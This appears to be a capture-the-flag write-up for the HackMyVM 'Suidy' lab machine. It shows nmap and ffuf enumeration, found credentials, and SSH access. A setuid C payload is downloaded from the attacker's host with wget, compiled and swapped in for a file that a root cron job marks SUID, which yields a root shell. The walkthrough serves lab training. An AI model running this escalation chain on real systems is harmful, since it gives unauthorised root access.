Suidy
Description ⤵️

This machine is Suidy , It is from HackMyVM Platform and categorized as Medium machine .
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Suidy]

└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.66
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-07 14:42 IST
Nmap scan report for 10.0.2.66
Host is up (0.00055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8a:cb:7e:8a:72:82:84:9a:11:43:61:15:c1:e6:32:0b (RSA)
| 256 7a:0e:b6:dd:8f:ee:a7:70:d9:b1:b5:6e:44:8f:c0:49 (ECDSA)
|_ 256 80:18:e6:c7:01:0e:c6:6d:7d:f4:d2:9f:c9:d0:6f:4c (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Site doesnt have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:42:7C:F8 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
While checking port 80 I got this →

I did the directory or files bruteforcing and got only the robots.txt file →
I was stuck with these 2 outputs first , because they were invalid urls and after sometime I throught of scrolling down and I got this →
Now when I loaded this directory I got another instruction →
I used the ffuf Tool for File Traversal →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Suidy]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-files.txt -u http://10.0.2.66/shehatesme/FUZZ -e txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
'v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.0.2.66/shehatesme/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-files.txt
:: Extensions : txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.html [Status: 200, Size: 229, Words: 39, Lines: 7, Duration: 21ms]
. [Status: 301, Size: 185, Words: 6, Lines: 8, Duration: 8ms]
search.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 4ms]
search.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 9ms]
admin.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 130ms]
privacy.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 110ms]
2001.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 2ms]
google.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 4ms]
:: Progress: [74100/74100] :: Job [1/1] :: 1538 req/sec :: Duration: [0:00:39] :: Errors: 2 ::

I got this credentials from all the txt files →
1
jaime11/JKiufg6
I tried this above credentials but could not got the access so in the /shehatesme directory as example it was given for Login and I tried Hid & Trail method and I got in →
creds used →
1
theuser : thepass
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Suidy/ffuf]
└─$ ssh theuser@10.0.2.66
theuser@10.0.2.66s password:
Linux suidy 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 27 00:41:28 2020
theuser@suidy:~$ whoami
theuser
theuser@suidy:~$ id
uid=1000(theuser) gid=1000(theuser) grupos=1000(theuser),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
theuser@suidy:~$

Now I checked the behavior of this user with pspy64 tool and this script is running as cron within few minutes →
Now I knew by looking at suidy directory that this file suidyyyyy is set SUIDs through that cron command →
1
2
3
4
5
6
7
8
9
10
11
12
13
theuser@suidy:/home/suidy$ ls -al
total 56
drwxr-xr-x 3 suidy suidy 4096 oct 7 12:16 .
drwxr-xr-x 4 root root 4096 sep 26 2020 ..
-rw-r--r-- 1 suidy theuser 20 oct 7 12:16 bash
-rw------- 1 suidy suidy 12 sep 27 2020 .bash_history
-rw-r--r-- 1 suidy suidy 220 sep 26 2020 .bash_logout
-rw-r--r-- 1 suidy suidy 3526 sep 26 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 sep 26 2020 .local
-r--r----- 1 suidy suidy 197 sep 26 2020 note.txt
-rw-r--r-- 1 suidy suidy 807 sep 26 2020 .profile
-rwsrwsr-x 1 root theuser 16704 sep 26 2020 suidyyyyy
theuser@suidy:/home/suidy$
Now I have the write permission so lets replace it with out own executable file like this →
I created a bash executable simple file in c language named as payload.c file →
1
2
3
4
5
6
7
8
9
10
//gcc payload.c -o payload
#include <stdio.h>
#include <unistd.h>
int main(){
setuid(0);
setgid(0);
system("/bin/bash");
return 0;
}
Now I transfered this file in victim machine as a user theuser →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
theuser@suidy:/tmp$ wget http://10.0.2.60/payload.c
--2023-10-07 17:56:52-- http://10.0.2.60/payload.c
Conectando con 10.0.2.60:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 147 [text/x-csrc]
Grabando a: “payload.c”
payload.c 100%[=======================================================>] 147 --.-KB/s en 0s
2023-10-07 17:56:52 (15,5 MB/s) - “payload.c” guardado [147/147]
theuser@suidy:/tmp$ gcc payload.c -o suidyyyyy
payload.c: In function ‘main’:
payload.c:8:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
system("/bin/bash");
^~~~~~
theuser@suidy:/tmp$ ls -al
total 56
drwxrwxrwt 8 root root 4096 oct 7 17:57 .
drwxr-xr-x 18 root root 4096 sep 26 2020 ..
drwxrwxrwt 2 root root 4096 oct 7 17:47 .font-unix
drwxrwxrwt 2 root root 4096 oct 7 17:47 .ICE-unix
-rw-r--r-- 1 theuser theuser 147 oct 7 17:47 payload.c
-rwxr-xr-x 1 theuser theuser 16712 oct 7 17:57 suidyyyyy
drwx------ 3 root root 4096 oct 7 17:47 systemd-private-1919423ef6c44c85a0c836d60673e669-systemd-timesyncd.service-4ZTpcc
drwxrwxrwt 2 root root 4096 oct 7 17:47 .Test-unix
drwxrwxrwt 2 root root 4096 oct 7 17:47 .X11-unix
drwxrwxrwt 2 root root 4096 oct 7 17:47 .XIM-unix
theuser@suidy:/tmp$ mv suidyyyyy /home/suidy/suidyyyyy
mv: no se puede mover 'suidyyyyy' a '/home/suidy/suidyyyyy': Permiso denegado
I tried to move the executable to /home/suidy/suidyyyyy and it did not work so I tried to copy to that place and it worked as you can see its file size →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
theuser@suidy:/tmp$ cp suidyyyyy /home/suidy/suidyyyyy
theuser@suidy:/tmp$ cd -
/home/suidy
theuser@suidy:/home/suidy$ ls -al
total 52
drwxr-xr-x 3 suidy suidy 4096 sep 27 2020 .
drwxr-xr-x 4 root root 4096 sep 26 2020 ..
-rw------- 1 suidy suidy 12 sep 27 2020 .bash_history
-rw-r--r-- 1 suidy suidy 220 sep 26 2020 .bash_logout
-rw-r--r-- 1 suidy suidy 3526 sep 26 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 sep 26 2020 .local
-r--r----- 1 suidy suidy 197 sep 26 2020 note.txt
-rw-r--r-- 1 suidy suidy 807 sep 26 2020 .profile
-rwxrwxr-x 1 root theuser 16712 oct 7 17:58 suidyyyyy
theuser@suidy:/home/suidy$
Now I waited for 20-30 sec and It got SUIDs permission so lets execute it now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
theuser@suidy:/home/suidy$ ls -al
total 52
drwxr-xr-x 3 suidy suidy 4096 sep 27 2020 .
drwxr-xr-x 4 root root 4096 sep 26 2020 ..
-rw------- 1 suidy suidy 12 sep 27 2020 .bash_history
-rw-r--r-- 1 suidy suidy 220 sep 26 2020 .bash_logout
-rw-r--r-- 1 suidy suidy 3526 sep 26 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 sep 26 2020 .local
-r--r----- 1 suidy suidy 197 sep 26 2020 note.txt
-rw-r--r-- 1 suidy suidy 807 sep 26 2020 .profile
-rwsrwsr-x 1 root theuser 16712 oct 7 17:58 suidyyyyy
theuser@suidy:/home/suidy$ ./suidyyyyy
root@suidy:/home/suidy# whoami
root
root@suidy:/home/suidy# id
uid=0(root) gid=0(root) grupos=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(theuser)
root@suidy:/home/suidy# cd /root
root@suidy:/root# ls -al
total 32
drwx------ 3 root root 4096 sep 27 2020 .
drwxr-xr-x 18 root root 4096 sep 26 2020 ..
-rw------- 1 root root 44 sep 27 2020 .bash_history
drwxr-xr-x 3 root root 4096 sep 26 2020 .local
-rw-r--r-- 1 root root 148 ago 17 2015 .profile
-rw-r--r-- 1 root root 11 sep 27 2020 root.txt
-rw-r--r-- 1 root root 66 sep 26 2020 .selected_editor
-rwxr-xr-x 1 root root 42 sep 26 2020 timer.sh
root@suidy:/root# cat root.txt
FLAGFLAGFLAG
root@suidy:/root# cat timer.sh
#!/bin/sh
chmod +s /home/suidy/suidyyyyy
root@suidy:/root#
I am the root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !